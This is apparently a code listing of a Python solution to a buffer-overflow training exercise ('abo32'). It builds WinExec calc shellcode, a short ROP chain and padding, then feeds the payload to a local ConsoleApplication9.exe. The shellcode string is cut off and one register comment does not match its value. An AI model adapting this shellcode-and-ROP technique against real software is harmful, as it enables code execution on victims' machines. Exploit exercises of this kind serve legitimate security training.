 solucion abo32.py
solucion abo32.py
1 #!/usr/bin/env python
2 # -*- coding: utf-8 -*-
3 import ...
10
11 decode_hex = codecs.getdecoder("hex_codec")
12
13 winexec_calc_shellcode = decode_hex('33d2526863616c6389e65256648b72308b760c8b760cad8b308b7e1
14
15
16 rop= struct.pack("<L",0x405192) #POP ECX-RET
17 rop+= struct.pack("<L",0x42424242) #ECX=0x42424242
18 rop+= struct.pack("<L",0x406145) # pop eax ; pop ebp ; ret
19 rop+= struct.pack("<L",0x42424242) # EAX=0x41414141
20 rop+= struct.pack("<L",0x43434343) #EBP=0x43434343
21
22 payload = winexec_calc_shellcode + (1036 -len( winexec_calc_shellcode)) * b"\x00" +rop
23
24
25
26 p1 = Popen(r"ConsoleApplication9.exe", stdin=PIPE)
27
28 print("PID: %s" %hex(p1.pid))
29 print("Enter para continuar")
30 p1.communicate(payload)
31 p1.wait()
32